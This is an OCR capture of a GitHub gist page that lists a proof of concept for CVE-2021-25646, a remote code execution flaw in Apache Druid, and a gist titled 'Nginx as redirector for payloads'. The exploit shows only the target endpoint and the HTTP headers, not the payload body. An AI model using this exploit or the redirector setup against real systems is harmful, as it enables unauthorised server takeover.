
CalfCrusher
/
CVE-2021-25646 POC
Created
September 17, 2024 13:57
— forked from
0xf4n9x/CVE-2021-25646 POC
CVE-2021-25646 Apache Druid RCE POC
1 file
0 forks
0 comments
0 stars
POST /druid/indexer/v1/sampler HTTP/1.1
Host: x.x.x.x:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-H
Content-Type: application/json
Content-Length: 1045
Connection: close
CalfCrusher
/
nginx_example_vhost
Created
November 12, 2023 10:05
Nginx as redirector for payloads